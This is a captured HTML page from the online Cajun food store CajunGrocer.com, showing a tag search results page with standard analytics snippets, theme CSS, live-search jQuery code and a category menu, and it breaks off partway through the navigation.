

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/index.php?route=product/search&tag=077479000510
body_size: 20292
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Search - Tag - 077479000510</title>
<base href="https://www.cajungrocer.com/" />

        <!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/chili">Chili</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/drink-mixes">Drink Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-mixes">Dry Mixes</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/etouffee-creole">Etouffee &amp; Creole</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/gumbo">Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jambalaya">Jambalaya</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/pasta">Pasta</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/rice-3">Rice</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/roux-1">Roux</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/soups">Soups</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/rice-beans">Rice & Beans
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/beans-1">Beans</a></li>
